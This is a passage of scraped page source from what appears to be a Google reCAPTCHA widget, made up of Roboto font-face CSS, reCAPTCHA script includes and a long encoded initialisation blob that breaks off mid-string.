  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="insHuUBzeWeEDsxWEpqjZQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__ru.js" nonce="insHuUBzeWeEDsxWEpqjZQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="insHuUBzeWeEDsxWEpqjZQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/CrXzDncKQJXjCn8K+wqE5wqrCkx/[base64]/Dq34AL8OOQB/Ds8ONR8K3fAkwB8OpFcOhw63DrjHDvsOAwpA6w61vCkJ6w4fChigQbcO+wqscwqbCp8KFKmEaw7XDlxhIwovDnjJfI1bCnVrCpcOLYm0Nw4/[base64]/DjMKnPQBIw6sQFsKMT8KaEkpNHMOLw67DvHRfwrsDwpTCk0HChz7CqRUlR1vCjsOKwprCh8K3b2jDhsOXXEgBK0oTw6PClcKETsKHDhjCrMOACg9odB1Zw4ERW8OXwrXCt8Omwq88csO/OEE4wrTCuA9FasKFwofCqGwMHxpZw7PDq8OwDsKzw7HCkTJXI8KdbAvDpXzCq0MkwrAyCcOwGMOpw5HCiA/DtgYyOsOPwoJfdMOXw6zDssK5wqFkCG0LwrPCnsOjSCJdZBnCqzAvY8O2QcOcFEVPwrzDhT/DksKOSMOGScKSKsORZMK8CcOfw6FZw4NNCzbDtikhKmnCkSPDiw4PwpQ0BCpdcwMoHiXCnsOKYsO7FcKcwozDrCnClCPCtsOLwrHDsUR8wp/CqsONw7IsHMKedsOjwr3ClCPCrgDDmW5MOsOvcWPDkSZHSMKZw58kw5hgf8K6TDoVw6/[base64]/CiDkRw7fDmlDCrVnChFdXw5JnwrjDm0lZK0bDvkPChsKQw5d/wqVzIMK0w5bDgX7Dv8OIwqRKw5bDicOGw6XCnjnDqMKkw78ZUMOTSS/CscOnwpp6cE1vw4gJY8O8woXCqlLDg8OLwpnCtjfCu8OwS07Dvk3ClhTCnS9BMMK/ZsK3TcKqXMK1w4lCdMKad0lYwqBaFcKQw7rDoTM6M0pTVXUQw6TDsMKXw7wYS8OFFTkvWR1UfcK1DnVSBC5rMyZpwpsYTcO/w4E+wofCnsO3wppQTgxpBMKiw6h1woDDtcOAfsOQaMOTw6rCp8KZCn0EwrTCmcKCCcKLQcKcwp/CoMKbw6xPQV0uUMOZfy1cFHYHw6fCuMKdZmtCbEVlCsKPwrZIw5BMw5YUwqYJw5DCm2scMMOhw4EoW8O5wrjDpgIZw5TDoU7CncK0S1XCtMOHazgyw79Yw6tQw7JGR8KPd8ORNX/ChMODKcK8dAA8UsOEwoY5w6ZbGcOfS1EfwqDCvDIHFsK1AXXDmmDDscKrw4/Cv0F1bMKZF8KLNinDrMOoCwrClMOpcjfCrcK9SUPDiMKqGCnChyHDoi7CkT7DgnHDgR8hwpbCo8OJc8KTw4ILwpRTwpDCisKfN1BzFwFywrHDqsKsw7oswonCp2LCsAMNO0XCosKzVB/DpcK5AkfDk8K9Z0zDkxrCqcOOBw3DiBzCrsKbwr5tNsO4V183w710wr3Cu8Kdw7RpPTo+w5zDisKgI8KWwp/DscOPwrhiwr4qbkdtGlzDosO7bDzCn8OOwonChmzChBDCp8OzBsKgw5UcwonCpXZTETASwrbCg1HDh8Ouw5/Ch2Q0wpsww5NkNcOAwqbDvMOgCcKVw5dcw7Nkw4AjbGVaQSnCvlDDv0jDicOdOMKFHA4ow6pzPMOxTVQHw4rDsMOHXmzCpsOUAjgZFcKse8O/aUnCt35Lw7VBDy/DuSZUSnLChsOnOsOjw67DpHk/w50Pw78TwqDDpj0nwpvDvsOjw6ZCwqrDscK5wq5RC8KewqzDq2REbcK8MsOVIAIOw7p5VCXDncK3YsKKw50xQMKlYFPDs2TCgMK+wqnCv8Kwwqp7OcOyWsKPwpPDrsKQw4hww4bDlxjCssK7wpkHZB5nAD0iwo/DscKnaMOxWsKoMxfCjSTCsMK1w6sPwpkkA8OyETs8w6HCh8KvWytdWT3DlsKeHkLChEVhZsKlQ8Kifgsrwr3DgMOBwqvDijUFVsOcwpfCmcK0w4sIw5dMw4NKwr/DkcOgZ8OmNsOFw7kXwowUCMK2N0QFw7rCng0Ww5/CuxIQw6zCllzCokcJw4HCrsO/wqN6OS7DmcKWwqEZLMO4WMKkw6s2O8OAORYja1bCucKQWsOHC8O2Lz5besOJC8KySGRnHi3Dh8Kuw7RaQsOLYnoPHkZxw6HCocOPEHrCmQfDgyzDtwnCl8KDwqptAcO5wpzClzTCusKrY1HDohU4aQ5RZsKkcsKhRjvCuCFIwq9fLibDp8OsworCjcOJfDIcw5/CrFRUYnTCvcKEw6/[base64]/Co0djPsOdw6QqD8Olw7opwrjDpWfCu0Etwp/[base64]/Dv8KBwrfDscKwTCDCksOIISXDkcKeP1zDhRBSwoLCpUs2wprDtRRxeTLDq8OXN1YHRnJnwq/DqB1sUSNkw4JuN8OewogkCsOwwqAcw497RsOJwqLDk0A3wqHDs0DCvMOmUl3DgMK2JcKUY8OHw5vDgcK0cndUw6XDgA4oBMKIwqs6YTHDihwnw4BSIUxAw7nDh0kHwrbDp8OuCsKtwqzCoHLDulAPw7XDoghOex1NP0LCl2FDBcKPdj/DncOuwpEIbDQywrgEwqQcVlvCtcKXa3tKMl46wo7CkcOYFTHCsFfDjGs8aMOvV8Ojw50Aw73DhsOdw6HDhMODw7srQsKtwo1vacOfw6/CuWrCssO8woXCvlVKw5bCo0DCgSvCgMOZYCfDr25tw6HCnRI/w4/[base64]/Cmj3Di24Nw6DCvMKMw4XCgcKawqNqSCPCvMKnwpNWNsOIwr/DuQ7DpMOuw4TDj1dATsOXwo4kDMKowpbCtnV3DXPDmEg/[base64]/VWbDi8O1w6DCkMOewqTCqMOeccKQDX3DusK7NMKQwqQTbRnDscOOwpsze8K0w5jDkBkJQsOBesKlwprCmsKVDQTCs8KfNMKfw4LDsSHCtR/Dk8OwHQMZwrzCqcOsZiBLw4Jjwq0pPMOvwoBkMMKHwr3DvRXChgUhPcK8w7zCiw8Uw6bChgdpw4oPw4wBw64vCnjDjT3CvR3DhMOVT8OmFcKaw6vCisKvwpkew5LDssKfB8OEwptGw7dMZw05GiA7wpnCucKiAyrDmsKdccKMIcKGCV/Cv8O1wpDDj048f2fDosOJesOewq8OehzDk1dZwoHDsRzCrF/[base64]/ChFx0wrAIQx3Du8OfBcKQwqrDkDsxwoQ8Oh7CmBDDpxUdAsKjNiTDr2TClnPDtcO8asKAahvDpMOgXHkDeMKFKFfCrsKOFcK4S8OYw7ZkM0fCl8KzJsOhTMO5wq7Dq8ORwr3Cq0bDhAATIsO8a2zDucK6wrRQwo/CtcOAwp7CtxMyw4kewqTCm3nDhSZOLypAScOfw4fDjcKjPsKPYsKrc8O/[base64]/GcOpcUfDqEPCmFTDvMK+Kn/Dg8KLETMiw4bClkLCrsKGwqPDqBnCigADwqJdcMOFKnkUwoUwHx7Cg8Kvw41Iw74Wdg/DmVlawpIGw5zDhGvDu8KOw7puLRLDjwDCoMKYDcKaw74pw4YYPsONw4LCikjDrRrDhMO+X8OrQlrDhzUDAMONZCVDw4DCrMOiXhPDncK7w55KWnTCtsKWw4DCm8KhwptzPlPCjSPDnMKyGh1LDMOBM8Knw4vCpMKUNFQvwq0/w4nDgsOvVMKrQMKFwrYuEivDvX0JT8Ofw4lIw43Dl8OxQMKawpvDtARrWmPDjsKpw7zCtiHDvcOzecOKB8OxRivDhsONwobDt8OowqXDssKBDBLDqhdIw5wkdsKRMMOhR0HCtncEPy1Xw6/CvUZdTkVnI8KmJcOYw7tlwr5TPcKcFA3CjHTDpsKeEm/DlDc6KcK/wr3DsG/Do8KOwrk+ATDDlcOcwq7DjgMjw7DDrQPDmMK5woPDqxXDhm3CgcKfwo5zXMOXIMKfwr14S33Dgk8sT8Ojw6gMwqTDh1vDqEPDucKPwqDDlE/[base64]/CrMOow4ctHMKkw5zDkGdubMOgw6/DvUtow79kE8OBVk3CoFnCscOrw555w5/CrcKcwqXCk8KgUFbDl8K2wpg/MMObw6PDoWE1wrNLLwIMwrhQw6vDoMO3aRcUw6NCw5nCmsKSNMKQw7JDwpAHB8ORw7kFwrXDpEJsPjg2wpUDw5LCpcKiwpfDtzBvwolZwpnDhGHDv8OvwqQydMO/[base64]/CjsOLw6LDiQjDj8O2IjvClcK4NcOTccKtworCnybCh8OLw7nCiQ7DqcO7w6fDkMKEw7xzw550f8OVUHbCpMOfwpTDlWrCiMOEw6XDpyE3FsOaw5nDlCfCp0LCisKaSWPDtgXCuMO7a1/CvlAUccKZwqbDhSd1VC7CrMOOw5g1UBMYw5XDkl3DrhNsEHVZw5LCgSsWbE5BOSDCrX5+wp/DqQnCkW/Dm8K+wr/CnUYgwpdmVMOdw7bCosKOwrXDkmExw5dBwozDjMKEOzMdwobDocKpwqbCux3DkcOdJSgjwqoiUlJIwoPCmEwHw54Hwo8MYMKfLgYDwpEJI8Kew7VUcMK2wrLCo8KEwpUVw4fCrMOWRMKaw6TDpMOPOcOpacKTw5g1w4DDrBdwOE/CoDkLPDrDmsKAwpLDhsOgwonCnsOewqHDv198wqTDmsKvw6fDmBNmAcO5UD4pdxvDiW/[base64]/[base64]/Dh2MTdyvDs8KHFUd1VcK0bsOoMzFMJMKiwoRNw49qSVbClEUTwq/Dgxh7UBFBw6HDtcKPwrMCV2PDtMOGw7QnUFcKw60Yw48rPsOPaTTCl8OywoTCkzQABsORw7F8wo4cYcOLIcOaw6s7O0giMcKKwrXCnTPCsSw8woJkw4rCusK+w558Y2vCg25Ow7U1wqvCt8KEOUItwpnCnGNeJCsEwp3DqsKHcMKIw6rDm8Ozwq/Dk8KvwqELwrVPMB1fasOqwoPDkRo3w43DjMK4Z8K/w6rDn8KPwqrDjsOLwqHDpcKFw73ClBrDvE/[base64]/DisO5w5nCu8KAdH95w53DoMOVwo16w5M/w7ddNhfDtU/DvsKswrvDl8K4w5Q8w7LCk2nCjyJmw4PCtcKlVmliw7MewrLCkns4dcOBVcO/TMOvV8OIwpnDrnDCucK2w4/Dm20+D8KkHMOTE2DDlCQodsKLWMK7w6bDlzoMBR/CicK4w7TDpcKuwo1NFAbDnVbCiV8NYgo6wp0LPcOJw4/CrMKbwp7Dg8KRw5PCqMKbPcKcw4IvNcK/AE4HVWXCu8OFwp4AwrcEwqMJWMO3wpbDszUbwpMaSC91wpNOwrdVB8KGYMKew5DCi8OYw7UNw5vCnMKvwonDsMOCEQ7DgAbCvDIHcTdvBELDp8OqfsKGIsKhAsO/bMOCZsO2GMOWw5DDmAoSScKaMT0Hw7jCkTzCjMOwwpTCgTPDugkJwpolwpHCqlQUw4HCg8K4wq7CsEzDn3TDr2bCmU0cw6/Ct2IqH8KecQjDjMOKIsKKw7rCiy80fsKjOXPCjU/ClSoSw4dFw5nCqTnDuFDDolTCn39kTcOzDcKeIMO/eFnDo8O2wrtpw4TDl8O7wr/CisOqw5HCrMOPwqzCusOfw4IKc3pwUTfChsK4DXlQwrslw7wCwoTChQ3CgMOvOjnChVzCjRfCsm1pQAfDvSBycBo0wpV4w7oRTQ/CusO2w5DDksOpDQ1cwpNbHMKIw6kIwpdyeMKMw7vCnjkUw4JPwq7Dk2xHw5VqwqnDr2vCjE3CisO3wrvCh8KNNcKqwrHDi0h5wr8mwqc6wptNa8KGw5J0AGZKJT/DiF/Cm8OTw5bCrjzDrsOMOgDCqcOiw5jCqsO/w7TChsK1wpY5wro4wr5nYR5iwoIuwrAlw7/DogHCjCBEMS8swqnDtGIuw5vDhsO8wo/Diwc8aMKKw4tRwrDCkcO4ZMOyDCTCqSPCgjfCvBADw7x5w6HCqT5mPMOyKMKTLsKow6NVPz1ibkDDrcO/dTkkwp/ClnLCgDXCqcOIacK0w7p0wopnwos2w4DCriLCgQFzZR9uV3jCng3Dgx7DpTI0HsOKwrBcw5jDlnrCrcKnwr3Dp8KsVBfCpMK5wqZ7w7bCj8K4w6wNfcOFA8OwwqTCmsKtwp84w65CLcOuwoTDncOUOMKWwqwAMsKawr9+ZXzDqxTDi8KVYMO7TsO8wq/CkDwkX8O/[base64]/Dp8KXB2B+ecOGw6N/wq/CkUF3QMK7wqUUOy3CkiciHhkVXzvDssK/w6LCuHLChsKaw6YYw4sYwqszEMOLwpcMw4MBw6vDvkhEOcKBwrUdw5sAw6rCtwscHHnCqcOQTzcYw57CjMKLwqDCrlnCtsKuHmdeYnMkw70SwqrDpAnCtHZhwrMzcnLCnMKyUMOofMKUwo/Dp8KLwqXCrQ3DgGYUw7nDg8K0wohZfsK+OUjCq8OISl/DvCptw4VIw7gCAhbCp1Few6XCvMKSwoEsw5kGwqbCsGhgR8KNwq4fwoRcwqwtdijCjHfDtSlwwqPCiMKzw6/Dun4PwpdGFR/[base64]/CpmIHw6cowodMwr/CpcKXw4fCqyg4w7oZFMOwHsOoasOxU8KEeh7CvwxXKwh8wp/[base64]/[base64]/DgnDCnMKDb8Kxw7Rhw5TDvB81w7shwqHDvsO4M2M0w4J+GMKqE8K0BzVFw6TDt8OzYx9Pwp7CoX4yw7dqLcKUwrYUwpJIw4M1KMK/w7oRw6omfg1EMMOhwootwrLClnMlREPDpydwwoTDj8Oqw6Y2wqzCtH9uTcK9VMKaCFhswoByw5jDscOUeMOKw5UcwoMAecKGwoc0RBp/NsOZBMK8w5XDhsOEAMOiRF3DsnVaGDkXaGtywpfCtMO6CsKXHsO0w5zDsQvCg3XDjQdmwqFKw4jDjkk4EjBKa8O8cztuw4vCjV3CgsKyw6tTw5fCq8Kbw4vDicK8w78lwq/Chnt+w6PCmcKPw4DCvMOMw6fDjSQjwpNowo7DrMO0wpbDsGfCjMKDw74AMH8/[base64]/CnsO2BBJhbkd0woLCucOgPnzDvRJSw7HCvktCwq/[base64]/Dpg7CssOcfcO8wq9wRE/[base64]/WcKoPwpwwqdwVsOJwrXCrMOeQjFFw4lAw7XCrEjCocKQw6k9N2XDqcOgw47DsCI3ecKPwoTCiEvDmMKAw48Gwpd4Em3Ci8K5w7rDlHjCiMK/VsO2IwtywrPCiz0WWAZDwr50w63DlMOfwo/DlcK5wqvDhFzDhsKJw546wp4Xw5lHQcKzw6fDuh/CvQfDgEBhC8KBasKhf3Viw5oXKsKbwpExwqYdfsKQw4dHwrh5WsOuw4J1K8OaKsOdw704wok8CsO6wpZSbR5DXn5Ew44sJhTDv2RawqnDuxvDksKYdRnCmMKiwrXDs8O0wrIuwoZ+BD0/[base64]/CgMOaw6Atw7EIA8O5w4gzD2EUfsKDW0/[base64]/CjcOQHcK4SsK5Q2s8w6DDqTclC1UCwrbCu0/DvcKqw5/Chi3DvMKWejDCnsKTT8OgwoHCgAtBb8KJPcOHd8KxD8K4w7vCn0nCmsKdfX0uwrhGLcO1OEU2P8K1fcObw6nDuMK4w5PDgsOhK8KDUTwAw6PCq8OSw64/w4fDtSjDkcOVwr3CrgrCnAjDhg8hwqDCmxFHw57CrgjDgzJHwrTDtk/DiMOMc33CtcO4wrVRS8KsNkIuAcK5w75wwo7DjMK/w6HDlAkSfcOlw4rDr8KKwqU/[base64]/[base64]/Dg8OYwqkdw5LCuVAQNAbDoGQeF0rDpR87w49eNjDCvMO2woTCtTR0w61Jw7rCicK6wo/DtCPChsOFw7kxwrTClcK+VcKhCDs2w6wJGMKjW8KdbzBgT8OnwqLDryTCmXZqw4YSNcKnw47CnMOHw6ZyG8OywozDnwHDjFAyAGFdw45RNE/[base64]/Du25Gw4cxDSrCssKbw7EbCMKxX1hgwqY+NcKmwpDCl2MywqTCulfDv8Obw60RGQzDmcKjwok2W2bDrsOlWcKXUsOIwoA6w7kGdDHCgMO8fcO3BsOIIkXDm1Iuw73Dr8ObEUbCimTCindWw7vChRw+J8OlYMOjwrvCnlM/wpDDi1jCtWbCqT/DklfCuj7DgsKTwpcrdMKUeFrDvTfCo8OCacOSV2TDhErCvVnDlC7CgMOBHiJrw6sFw7DDpMK/w63DpXzClMKhw4HCkMOiUyzCoDDDg8OPJcK2X8OfW8OsUMK2w6jDq8O1wo1eOGXCoj7Ch8OlfcKQw7fDpcO6Rlw7G8K/w74CV14hwo5nWSDDmcOYZMONwrEUacK6wrwNw4vDtMK+w6XDjMO1wpDCj8KTDmzCpyVlwobDlB/Ds13CjcKhQ8Oow5F3BsKKw7RtfMOvw5ZxYFA+w5ZVwo/Di8Kswq/Dl8OKRA4NT8Ovwr7Cn1rCjcO8SMKqw63CscO5w6jDtj7Dv8OgwokaHsOXHwMGMcO7HwHDl1wzfsOMNsKvwpJoOsOmwqnDmxkzDnsCw4wzw4/CjsKKwrvCjMOlFilwEcKGw64Jw5zCuHdCIcOewpbCtcKgBil1S8OHw6lww57CssK5dB3ChmDCjcOjw41ew6PCm8KcWcKWO1zDhsOJFmnCrcOzw6zCsMKFwr8fw4PCj8KFVcOwWcKAb3zDgMOQcMKWwrUdZTFxw77Dm8OoeGM/BMOiw64JwpLCqsO7N8Oyw40aw4YnQBpOw7F7w5VOCjBuw7wtwqjCn8Kqwp/[base64]/w5gPHcOqwrLDu8O7YX7DjHrDqsOIMsKiwpFYw4rDlcOnw7nCq8OrGkHDlcOnA2nChMKow5/Cr8OEQmjCu8OwWsKLwo4HwqXCssK/ST7ChnV/ZMKGw57DugPCujxGa3vDtcOcblfChVDCiMOCCy8fNm3DtB/Ck8ONRknCqlzDi8OtfsOjw7Isw6/DrcOUwodew5zDjwNdwrjCkRHCrj/DnMO5w54YVAzCrsKWw7XCiQnDocKHFcKAwpEwIcKbAm/Ct8OXwpTDnE3CgFw7wo88Gl0fQHcLwr0DwrHCk2txN8KZw4wnQcKgwrbDlcKpwrrDo19+w710wrAXw6lDFxjCnTRNJ8KWwonCnBbChRV8UnjCn8OiMMO6w77CnirCvk4Rw7ETwp/DiT/CqTnDgMOAPsOCw4kDJETCu8OUO8K/dMKgf8OUc8O0McK3wr7CsGd0wpd2R0UjwpdSwp0ALEAFHsOJB8K1w4rDhsKcBE3DthhpY3rDohfCsXLCjsOYbMK/e2zDsSJFRcK1wpbDv8Kfw5AqegZ7wrMyeiTCi0ZUwpVVw5VfwrrCrlHClsOWwo/Du3vDvU1owqPDpMKYZcOMOGbDh8KFw4ZrwpXCrzMWS8KhQsOuwrckwq0/wp8qXMOhdB9Mw7/[base64]/[base64]/Dh8K/V3lrZsO9N8Kiw7dXGcKvwqYSQHcaw6tww5p+w4PDlh7DkMK6Hk8KwrMBw4ohwo4ww417AsO3F8KwZsKCwpUawpBkwoTDnFIpwop9w7TDq33CkmBYUhk8w61PHMKzwqLCgsOUwpjDjMKAw4sAw591wpdfwpI/wpPCpgfCucKYGMOtOn98KMK2wq5JacOeADxHWsOsZyDCizIQw7xbRsO7dznDoDPCvMKhLsOhw6HDk0nDtSzDvjV3K8OTw4PCvl19ZGLCmMO1LcKmw68Nw4Z8w7/Ch8K4EWcpAmdpP8K1WcOHBMO3SsO7cgpvFgxkwqwtBsKpS8KibMO4wq/[base64]/Co3jCkyllw5k0wq/ComPCgjHDp3PDrcKWA8OTw45IccO6ZXfDusOYw53Dj3YIJcO3wrnDv1TCsnBfacKzSCnDi8KHUF3CtnbClsOjF8O4wpNXJw/[base64]/[base64]/wpnCrMOUYcOiw70fwpBpw6xrLTvDq08VbyTDk07Cs8OUwqXCqHd3B8Oiw4jDhMOPXMOtwq/DuURYwqTDmDItw486N8K/[base64]/[base64]/[base64]/DosKDw48xOcO/[base64]/DiknDrcO6wqLDlsKIwofDmcOwwosXewrDpnt6w50BLMOAwottTsOePDxUwqBPwrluwqvDoUDDjBXDqHXDlkwEfy59bMK0V0DDmcOHw7lMasOeX8OHw7DCvTnCgsOIDsOZw6U/wqBmEykIw6BbwosMYsO/dMOEC0J9wqjCocOPwqDCucKUKsOywqHCjcOiTsOnX37DmBrCoR/[base64]/DuQnDqWEOGRVCwozDj2/CrCfCmsKyWkLCqcO1SyPCjMKiahslBxlMJEk/[base64]/DhMK5wr7DnMKQwpBlw5LDgsO6bGVrwq7CtznCssKYwp97GcKCwpHCrcKcBSbCtMKfFCrDnDAJwpTCuxAEw78Twoxzw4J/w5PDo8OORMKrw7l/MzUaVsKtw5pywrJNSDt9QxXDgFXDtV9sw4/[base64]/CkcOEYsKxw4Few7FAdcOKw4Bewp8pw6TDlDPDt2/[base64]/Dr2MRwq3CvBzDtF4qwqdfUzZuMxhvw55uSkZww7PDpQoPJMOiBcOhViBQKxTDhsK1wqVGwoDDvn0HwoDCqS5tDcKUU8KNYVDCsDPDrMK0GsK1w6rDiMOwOsKLE8KZNAIzw412wo7Ctz5rc8Olw7MBwqjCkcOPTS7DlMKXw6pZOyfCqR9Lw7XDhl/[base64]/Dh8KiwoRJwpo1w7XCiUEOw5ZBZQZsw5/CnV50ImYew4/Dq1cXY0rDvcO6QR/DhcO6woYvw5RRIMOTVxV8TcKTN1h7w6tYwroRw6HDjsOywq0tN3oGwq5hM8Otwp/CgWhzVBptw4sbDyvCgMKUwppMwpMBwpTCoMKjw7guwrRYwpvDs8Kww47CulLDtcO7dixJKHZHwrNzw6dCXMOLw6PDrFszNgnChMKEwrhDwpIYbMKpwrh+fnfChRxXwoAOwrXCnyvDvQA2w4XDhCnCpT3Cq8O0w6o5EyUMwq5GCcO9IsKcw5fDjh3CtjXCjhnDqMOew6/[base64]/[base64]/w4vDtC1+w4DDkS0qSgAaDXLCrsKQJzlMWsKzVhsGwpp2LxomXgxkEGALw6LDmMK9wqTDoHPDviFmwrk/w5DDu1zCv8Ogw6cwHiUzJMOHw6DDv2dowpnCl8OWVF3DrsKnB8KUwosvwovDrkIiUnEOBkXCm2hrEMOPwqsJw7Vewq5DwobCkcOtw6tYVn8UPsOkw655f8KIWcOnFT7DmmcAw57Cl37CmcKtcjDCosOvwpjCjAcMwoTCu8OAYsO8wp3CpUgOKRvCpcK6w6XCv8OpIgJ/XD4LQMK4wrDCv8KGw7/CsFTDvzPDg8KUw57DswhGXsK/[base64]/Cjzg6W3A/KcOTGsOgw7EVw4PDgELDkGBMw7/Dqx4Fw6nCpjg0M8Ozwr98w4LDocO0w4DCtsKILsKpw7nDiVJcw5l8w7A/GcK/E8KSwoIVTcOWwpgbwp8dWsOiw4w/BR/DsMOWwo0KwoY/TsKaDcOOwqrCuMOzazFZUw/CuT7CpwDClsKTX8OtwrjCncO0Ni49PD/CkFUIKDRUN8KZw5kcwqk+D0M8OMOow55mBMOfwq9rUMK7w6cmw63ChRDCsB9jI8Kbwo/CoMKiw4/CusO7w7jDv8Kyw6bCrcKiw5FGw6xlX8OAQMKUwpBZw4PCsgJPGE4OdMO1DD4oVcKMLybDijlkTmgiwp/DgMOzw5HCqMK5QsK3ZsKkVSFGw4daw6HChU4SeMKfX3nDi2zCnsKCEWDDocKsC8OUWiNvMsKrBcOqPHTDvh9gwq8dwqE+ScOMw4LChcK7wqDCt8OVw7Qlwqp+w7/CrXDCjsKBwrrCnB3CosOOwrwRZ8KFLDbDnsOdBcOsXcKawrbDoDjCusKaN8OIOwJ2w4vDq8KAwo0aLsKAwoTCnjrDkMOVGMOYw7Jdw7nDrsKFw7/Ck2tFwpcVw7zDtcK5GMOzw6fDvMKrFcOHaylnw7gawqICwqfDun7CjcOwMD8ww5DDnsKCeQgKworCpM